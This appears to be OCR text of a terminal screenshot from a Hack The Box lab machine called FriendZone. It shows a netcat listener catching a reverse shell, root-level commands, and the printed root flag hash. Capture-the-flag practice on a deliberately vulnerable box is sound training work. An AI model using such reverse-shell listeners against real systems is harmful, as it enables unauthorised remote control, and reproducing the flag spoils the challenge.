 Terminal
File Edit View Search Terminal Tabs Help
Terminal Terminal Terminal Terminal Terminal Terminal
takaya@Nightfall:~/HTB/006-friendzone$
> nc -nvlp 13337
listening on [any] 13337 ...
connect to [10.10.13.211] from (UNKNOWN) [10.10.10.123] 48512
bash: cannot set terminal process group (1587): Inappropriate ioctl for device
bash: no job control in this shell
root@FriendZone:~# ls
ls
certs
root.txt
root@FriendZone:~# cat root.txt
cat root.txt
b0e6c60b82cf96e9855ac1656a9e90c7
root@FriendZone:~#